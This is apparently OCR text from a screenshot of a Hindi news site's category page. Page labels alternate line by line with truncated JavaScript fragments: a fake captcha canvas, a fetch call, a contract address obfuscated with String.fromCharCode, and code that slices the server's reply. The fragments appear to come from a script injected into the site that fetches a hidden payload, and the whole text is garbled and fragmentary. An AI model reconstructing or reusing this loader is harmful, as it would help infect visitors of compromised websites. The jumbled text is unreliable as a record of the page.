
AUGUST 6, 2026
TRENDING CATEGORIES
Build Hash:
Uncategorized
488 Articles
62fb9f711ec0051d4a517b25c58c67d4
मुख्य समाचार
2026-05-24
17 Articles
राज्य
15 Articles
देश
12 Articles
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
खेल/फिल्मी
c=document.getElementById('captchaCanvas'),x=c.getContex
1 Articles
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
LATEST REVIEWS
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s
CTA Title
CTA Content